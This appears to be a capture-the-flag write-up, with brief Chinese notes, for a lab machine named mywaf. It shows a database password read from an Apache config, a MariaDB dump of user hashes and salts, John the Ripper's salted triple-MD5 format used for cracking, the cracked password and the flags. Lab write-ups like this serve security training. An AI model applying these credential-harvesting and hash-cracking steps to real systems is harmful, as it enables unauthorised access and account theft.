cat /etc/apache2/sites-available/www.mywaf.nyx.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName www.mywaf.nyx
ServerAdmin webmaster@localhost
DocumentRoot /var/www/www.mywaf.nyx
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
SecRuleEngine On
SecRule REQUEST_URI "^/private.php" "phase:1,id:1234567,t:none,t:lowercase,pass,nolog,ctl:requestBodyAccess=off"

SetEnv DB "mywafdb"
SetEnv DBUSER "mywafuser"
SetEnv DBPASS "Ukf8T93VnbsXmDuh7WM4r5"
</VirtualHost>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
www-data@mywaf:/tmp$ mysql -u mywafuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 39
Server version: 10.11.6-MariaDB-0+deb12u1 Debian 12
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mywafdb |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use mywafdb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mywafdb]> show tables;
+--------------------+
| Tables_in_mywafdb |
+--------------------+
| niveles_proteccion |
| usuarios |
+--------------------+
2 rows in set (0.000 sec)

MariaDB [mywafdb]> select * from usuarios;
+----+-------------+----------------------------------+----------------------------------+----------------------------------+
| id | usuario | password | salt1 | salt2 |
+----+-------------+----------------------------------+----------------------------------+----------------------------------+
| 1 | nohydragent | 53199f8a05fec6a7e686b6f816e73995 | 598afc235e17f253bfa3d5d1d221829c | ef14766b1e61bd9392215cc3160d628d |
| 2 | admin | 4e7288691951cdfe272aa000164096bb | cb2efb178a176059fab20604d5d86ef9 | 76242b870f3e89e36d0b99fc825f43b5 |
+----+-------------+----------------------------------+----------------------------------+----------------------------------+
2 rows in set (0.001 sec)
MariaDB [mywafdb]>

这个爆破密码费劲,用opt吧,一个php
没成功,不过应该是个bug,还是爆破user吧



密码为:369852147
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─# johnjohn --format=dynamic_16 --list=format-all-details
Format label dynamic_16
Disabled in configuration file no
Min. password length 0
Max. password length 36 [worst case UTF-8] to 110 [ASCII]
Min. keys per crypt 48
Max. keys per crypt 3360
Flags
Case sensitive yes
Truncates at max. length no
Supports 8-bit characters yes
Converts internally to UTF-16/UCS-2 no
Honours --encoding=NAME n/a
Collisions possible (as in likely) no
Uses a bitslice implementation no
The split() method unifies case yes
Supports very long hashes no
Internal mask generation no
A $dynamic$ format yes (Flat buffer SIMD)
A dynamic sized salt no
Parallelized with OpenMP no
Number of test vectors 24
Algorithm name md5(md5(md5($p).$s).$s2) 256/256 AVX2 8x3
Format name
Benchmark comment
Benchmark length 7 (0x7, many salts speedup)
Binary size 16
Salt size 32
Tunable cost parameters
Example ciphertext $dynamic_16$5ce496c635f96ac1ccd87518d4274b49$aaaSXB$$2salt2
userflag:219074c9ca90fe6fe025e7eb4e67b3bf
rootflag:0fe16399c94ba69bc4e499d85b1b27d7
This post is licensed under CC BY 4.0 by the author.